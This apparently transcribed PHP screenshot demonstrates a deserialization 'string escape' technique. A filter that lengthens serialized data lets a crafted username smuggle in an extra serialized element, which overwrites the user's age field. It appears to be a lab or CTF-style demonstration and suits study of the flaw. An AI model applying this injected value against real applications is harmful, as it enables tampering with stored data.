 <?php
1 reference
function filter($string): array|string|null{
$filter = '/p/i';
return preg_replace(pattern: $filter,replacement: 'WW',subject: $string);
}
$username = 'pppppppppppppppp";i:1;s:2:"20";}';
$age = "10";
$user = array($username, $age);
var_dump(value: serialize(value: $user));
echo "<pre>";
$r = filter(string: serialize(value: $user));
var_dump(value: $r);
var_dump(value: unserialize(data: $r));
?>